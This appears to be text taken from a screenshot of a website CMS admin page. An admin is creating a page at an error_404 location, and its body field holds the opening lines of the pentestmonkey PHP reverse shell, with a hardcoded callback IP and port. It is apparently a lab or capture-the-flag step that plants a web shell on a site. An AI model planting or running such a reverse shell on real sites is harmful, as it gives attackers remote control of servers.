 My Website
Pages > Create
Logged in as: admin | Logout
SITE
Dashboard
Pages
Blocks
Navigation
Assets
Site Variables
MANAGE
Users
Permissions
Page Cache
Activity Log
Settings
Save
Here you can manage the data associated with the page.
Page Information
Location*
errors/cli/error_404
Layout
main
Layout Variables
Header
Body
Heading
Body
B I S ¶ H1 H2 H3 H4
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-
shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.18.65.3';
$port = 33334;
$chunk_size = 1400;
$write_a = null;
Preview
Body class
Cancel
Save